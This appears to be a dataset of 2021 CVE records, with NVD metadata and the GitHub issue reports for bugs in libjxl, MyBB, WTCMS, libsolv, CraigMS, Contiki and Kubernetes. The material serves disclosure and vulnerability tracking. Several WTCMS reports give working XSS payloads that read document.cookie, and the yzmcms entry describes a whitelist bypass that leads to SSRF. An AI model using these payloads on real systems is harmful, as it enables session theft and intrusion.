"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjxl_project:libjxl:0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "43E87730-96C5-4C51-B77A-5B839DECF84B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"617"
] | 617 | https://github.com/libjxl/libjxl/issues/422 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libjxl",
"libjxl"
] | **Describe the bug**
Assertion failed when compressing a gif with cjxl.
```bash
$ ./libjxl/build/tools/cjxl ./poc.gif /tmp/jxl.jxl
JPEG XL encoder v0.5.0 4122f3e [AVX2,SSE4,Scalar]
<path>/libjxl/lib/jxl/image.cc:94: JXL_CHECK: bytes_.get()
[1] 1073940 illegal hardware instruction ./libjxl/build/tools/cjxl ./p... | Assertion failed in lib/jxl/image.cc jxl::PlaneBase::PlaneBase | https://api.github.com/repos/libjxl/libjxl/issues/422/comments | 2 | 2021-08-08T09:14:24Z | 2021-11-19T17:10:15Z | https://github.com/libjxl/libjxl/issues/422 | 963,389,737 | 422 | 2,412 |
CVE-2021-36692 | 2021-08-30T21:15:09.413 | libjxl v0.3.7 is affected by a Divide By Zero in issue in lib/extras/codec_apng.cc jxl::DecodeImageAPNG(). When encoding a malicous APNG file using cjxl, an attacker can trigger a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libjxl/libjxl/commit/7dfa400ded53919d986c5d3d23446a09e0cf481b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjxl_project:libjxl:0.3.7:*:*:*:*:*:*:*",
"matchCriteriaId": "FB6C4691-52AC-49ED-B60C-E5233EEC5EE0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"369"
] | 369 | https://github.com/libjxl/libjxl/issues/308 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libjxl",
"libjxl"
] | **Describe the bug**
A dividing by zero error in lib/extras/codec_apng.cc:283 jxl::DecodeImageAPNG(), the `delay_den` can be 0 resulting in an Arithmetic Exception.
**To Reproduce**
Steps to reproduce the behavior:
```bash
$ CC=clang CXX=clang++ CFLAGS="-g" CXXFLAGS="-g" cmake -DCMAKE_BUILD_TYPE=Release -DBUILD_... | A Division-By-Zero error in lib/extras/codec_apng.cc jxl::DecodeImageAPNG() | https://api.github.com/repos/libjxl/libjxl/issues/308/comments | 4 | 2021-07-09T12:29:54Z | 2021-07-15T10:34:08Z | https://github.com/libjxl/libjxl/issues/308 | 940,721,822 | 308 | 2,413 |
CVE-2020-19048 | 2021-08-31T14:15:25.343 | Cross Site Scripting (XSS) in MyBB v1.8.20 allows remote attackers to inject arbitrary web script or HTML via the "Title" field found in the "Add New Forum" page by doing an authenticated POST HTTP request to '/Upload/admin/index.php?module=forum-management&action=add'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/joelister/bug/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mybb:mybb:1.8.20:*:*:*:*:*:*:*",
"matchCriteriaId": "9588B1DB-5ED6-43CE-8B95-78989C75A59E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/joelister/bug/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"joelister",
"bug"
] | Stored cross-site scripting (XSS) vulnerability in the "Title" field found in the "Add New Forum" page under the "Forums&Posts" menu in MyBB 1.8.20 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /Upload/admin/index.php?module=foru... | Persistent XSS on MyBB 1.8.20 | https://api.github.com/repos/joelister/bug/issues/1/comments | 0 | 2019-04-15T03:44:11Z | 2019-04-15T03:49:43Z | https://github.com/joelister/bug/issues/1 | 433,082,442 | 1 | 2,414 |
CVE-2020-19049 | 2021-08-31T14:15:25.390 | Cross Site Scripting (XSS) in MyBB v1.8.20 allows remote attackers to inject arbitrary web script or HTML via the "Description" field found in the "Add New Forum" page by doing an authenticated POST HTTP request to '/Upload/admin/index.php?module=forum-management&action=add'. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/joelister/bug/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mybb:mybb:1.8.20:*:*:*:*:*:*:*",
"matchCriteriaId": "9588B1DB-5ED6-43CE-8B95-78989C75A59E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/joelister/bug/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"joelister",
"bug"
] | Stored cross-site scripting (XSS) vulnerability in the "Description" field found in the "Add New Forum" page under the "Forums&Posts" menu in MyBB 1.8.20 allows remote attackers to inject arbitrary web script or HTML via a crafted website name by doing an authenticated POST HTTP request to /Upload/admin/index.php?modul... | Persistent XSS on MyBB 1.8.20 | https://api.github.com/repos/joelister/bug/issues/2/comments | 0 | 2019-04-15T04:14:08Z | 2019-04-15T04:14:08Z | https://github.com/joelister/bug/issues/2 | 433,087,225 | 2 | 2,415 |
CVE-2020-20486 | 2021-08-31T23:15:06.780 | IEC104 v1.0 contains a stack-buffer overflow in the parameter Iec10x_Sta_Addr. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/airpig2011/IEC104/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:iec104_project:iec104:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6C477A8A-40A5-483E-98E6-75197EC9644A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/airpig2011/IEC104/issues/14 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"airpig2011",
"IEC104"
] | I used gcc 5.4.0 with _CFLAGS=-g -fsanitize=address CXXFLAGS=-g -fsanitize=address LDFLAGS=-fsanitize=address to compile the IEC104_, and use _LD\_PRELOAD=/root/preeny/x86_64-linux-gnu/desock.so ./iec104_monitor -m server -n 1 < test_case_ to run the program, whileI found a __stack-buffer-overflow__ in IEC10x/Iec104.c... | stack-buffer-overflow at IEC10x/Iec104.c | https://api.github.com/repos/airpig2011/IEC104/issues/14/comments | 0 | 2019-09-23T11:15:59Z | 2019-09-24T02:51:05Z | https://github.com/airpig2011/IEC104/issues/14 | 497,035,333 | 14 | 2,416 |
CVE-2020-20490 | 2021-08-31T23:15:06.830 | A heap buffer-overflow in the client_example1.c component of libiec_iccp_mod v1.5 leads to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fcovatti/libiec_iccp_mod/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libiec_iccp_mod_project:libiec_iccp_mod:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B80FC647-C393-415F-9AA9-B02EA8C954B0",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/fcovatti/libiec_iccp_mod/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fcovatti",
"libiec_iccp_mod"
] | Hello, I found a potential heap-buffer-overflow in /libiec_iccp_mod/examples/iec61850_client_example1/client_example1.c, seems in some case when the packet can not be accept, the program throw cause heap-buffer-overflow.
__Below are steps followed to reproduce crash__
Download latest source code from: /fcovatti/lib... | Heap-buffer-overflow found in client_example1.c | https://api.github.com/repos/fcovatti/libiec_iccp_mod/issues/5/comments | 0 | 2019-10-10T06:21:33Z | 2019-10-10T06:21:33Z | https://github.com/fcovatti/libiec_iccp_mod/issues/5 | 505,061,245 | 5 | 2,417 |
CVE-2020-20341 | 2021-09-01T20:15:07.320 | YzmCMS v5.5 contains a server-side request forgery (SSRF) in the grab_image() function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/44"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"918"
] | 918 | https://github.com/yzmcms/yzmcms/issues/44 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | 后台编辑文章处,最下方选项`将远程文件保存到本地`,漏洞代码在yzmphp/core/function/global.func.php#grab_image()

当修改文章或者添加文章时选择了将远程文件加载到本地,则会进入grab_image函数,正则匹配文章内容中的img标签,提取出链接保存在$val=$value,然后通过`strpos`判断链接中是否有http,如果没有则直接返回(说明这不是外网图片链接)。
接着从右往左读取第一个点号作为分割,得到后缀名,然后白名单校验后缀,此处的后缀名可以通过`1.php?2.jpg`来绕过。... | A SSRF in yzmcms v5.5 management | https://api.github.com/repos/yzmcms/yzmcms/issues/44/comments | 1 | 2020-03-27T07:58:13Z | 2020-03-29T10:34:32Z | https://github.com/yzmcms/yzmcms/issues/44 | 588,954,669 | 44 | 2,418 |
CVE-2020-20343 | 2021-09-01T22:15:07.470 | WTCMS 1.0 contains a cross-site request forgery (CSRF) vulnerability in the index.php?g=admin&m=nav&a=add_post component that allows attackers to arbitrarily add articles in the administrator background. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/taosir/wtcms/issues/8 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | You can add articles in admin background, but there is a CSRF vulnerability.


![clipboa... | There is one CSRF vulnerability that can add news | https://api.github.com/repos/taosir/wtcms/issues/8/comments | 0 | 2019-09-04T11:12:45Z | 2019-09-04T11:12:45Z | https://github.com/taosir/wtcms/issues/8 | 489,095,629 | 8 | 2,419 |
CVE-2020-20344 | 2021-09-01T22:15:07.517 | WTCMS 1.0 contains a reflective cross-site scripting (XSS) vulnerability in the keyword search function under the background articles module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/taosir/wtcms/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | Reflective XSS exists in keyword search area managed by administrator background articles
url:http://xxx.xxx.xxx/index.php?g=admin&m=index&a=index
#### POC
"><img/src=1 onerror=alert(document.cookie)><a src="
 vulnerability in the page management background which allows attackers to obtain cookies via a crafted payload entered into the search box. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://wtcms.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms"
},
{
"source": "cve@mitre.org",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/taosir/wtcms/issues/10 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | Reflective XSS exists in the administrator's page management office
In the search box, enter "><svg onload=alert(1)><a src=" to trigger XSS

 vulnerability in the source field under the article management module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/taosir/wtcms/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | ### Three storage XSS were found in wtcms
#### POC:
```
javascript:alert(document.cookie)
```
#### 1.Click on the background article management and fill in the XSS code at the source of the article
... | Storage XSS was found in three places | https://api.github.com/repos/taosir/wtcms/issues/11/comments | 0 | 2019-09-05T11:45:33Z | 2019-09-05T11:45:33Z | https://github.com/taosir/wtcms/issues/11 | 489,700,429 | 11 | 2,422 |
CVE-2021-33928 | 2021-09-02T15:15:07.657 | Buffer overflow vulnerability in function pool_installable in src/repo.h in libsolv before 0.7.17 allows attackers to cause a Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/openSUSE/libsolv/issues/417"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:libsolv:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F911766-A6EB-49C6-A181-E360D09C3F2A",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.17",
"versionStartExclu... | [
"787"
] | 787 | https://github.com/openSUSE/libsolv/issues/417 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"openSUSE",
"libsolv"
] | “pool_disabled_solvable” function a heap-overflow vulnerability
“pool_installable” function a heap-overflow vulnerability
“pool_installable_whatprovides” function a heap-overflow vulnerability
Description:
There are three heap-buffer overflow bugs in function:
static inline int pool_disabled_solvable(const Pool *p... | libsolv “pool_installable_whatprovides” function a heap-overflow vulnerability | https://api.github.com/repos/openSUSE/libsolv/issues/417/comments | 7 | 2020-12-13T06:03:06Z | 2021-11-04T01:27:33Z | https://github.com/openSUSE/libsolv/issues/417 | 765,031,538 | 417 | 2,423 |
CVE-2021-33938 | 2021-09-02T15:15:07.803 | Buffer overflow vulnerability in function prune_to_recommended in src/policy.c in libsolv before 0.7.17 allows attackers to cause a Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/openSUSE/libsolv/issues/420"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:libsolv:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F911766-A6EB-49C6-A181-E360D09C3F2A",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.17",
"versionStartExclu... | [
"787"
] | 787 | https://github.com/openSUSE/libsolv/issues/420 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"openSUSE",
"libsolv"
] | Description:
There are two heap-buffer overflow vulnerabilities in
static void prune_to_recommended(Solver *solv, Queue *plist) at src/policy.c: line 403 & line 514
FOR_PROVIDES(p, pp, rec)
MAPSET(&solv->recommendsmap, p); // line 403
The first case, it involves variable “solv->recommendsmap”.
The libsolv defin... | libsolv “prune_to_recommended” function two heap overflow vulnerabilities | https://api.github.com/repos/openSUSE/libsolv/issues/420/comments | 1 | 2020-12-13T06:13:26Z | 2020-12-14T10:23:35Z | https://github.com/openSUSE/libsolv/issues/420 | 765,043,606 | 420 | 2,424 |
CVE-2020-18048 | 2021-09-02T18:15:07.600 | An issue in craigms/main.php of CraigMS 1.0 allows attackers to execute arbitrary commands via a crafted input entered into the DB Name field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/77.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/bertanddip/CraigMS/issues/1"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bertanddip:craigms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2955A792-CDB0-42DB-95A7-91DC09687716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"77"
] | 77 | https://github.com/bertanddip/CraigMS/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"bertanddip",
"CraigMS"
] | ### In craigms/main.php line 74

### No filtering at post

### open http://127.0.0.1/Craigcms/cr... | The CraigMS has a Command execution in craigms/main.php | https://api.github.com/repos/bertanddip/CraigMS/issues/1/comments | 0 | 2019-01-23T06:28:22Z | 2019-01-23T06:28:22Z | https://github.com/bertanddip/CraigMS/issues/1 | 402,090,262 | 1 | 2,425 |
CVE-2021-40523 | 2021-09-05T19:15:15.030 | In Contiki 3.0, Telnet option negotiation is mishandled. During negotiation between a server and a client, the server may fail to give the WILL/WONT or DO/DONT response for DO and WILL commands because of improper handling of exception condition, which leads to property violations and denial of service. Specifically, a... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/contiki-os/contiki/issues/2686"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:contiki-os:contiki:3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DCF3DB31-D1C3-4110-8919-13452E797D81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"754"
] | 754 | https://github.com/contiki-os/contiki/issues/2686 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"contiki-os",
"contiki"
] | Hello,
In the implementation of telnet servers until version 3.0 and even the latest commit 32b5b17, telnet servers incorrectly handle negotiated options.
According to the general constraints of [RFC854](https://datatracker.ietf.org/doc/html/rfc854), during negotiating some disabled command options or unnegotiat... | Incorrectly handling negotiated options of telnet servers | https://api.github.com/repos/contiki-os/contiki/issues/2686/comments | 2 | 2021-08-08T13:42:02Z | 2024-08-20T07:37:41Z | https://github.com/contiki-os/contiki/issues/2686 | 963,435,738 | 2,686 | 2,426 |
CVE-2021-25735 | 2021-09-06T12:15:07.617 | A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. Clusters are only affected by this vulnerability if they run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object. Validating A... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE"... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/100096"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2CBC03B5-FF1D-45D7-A8F9-288DF2057568",
"versionEndExcluding": "1.18.18",
"versionEndIncluding": null,
"versionStar... | [
"372"
] | 372 | https://github.com/kubernetes/kubernetes/issues/100096 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. You are only affected by this vulnerability if you run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object.
This issue has ... | CVE-2021-25735: Validating Admission Webhook does not observe some previous fields | https://api.github.com/repos/kubernetes/kubernetes/issues/100096/comments | 6 | 2021-03-10T18:18:01Z | 2021-12-02T22:53:35Z | https://github.com/kubernetes/kubernetes/issues/100096 | 828,149,421 | 100,096 | 2,427 |
CVE-2021-25737 | 2021-09-06T12:15:07.673 | A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTI... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/102106"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1B86E916-8D46-49BD-BF24-ED83D2ECFB28",
"versionEndExcluding": "1.18.19",
"versionEndIncluding": null,
"versionStar... | [
"601"
] | 601 | https://github.com/kubernetes/kubernetes/issues/102106 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | #### Issue Details
A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs.
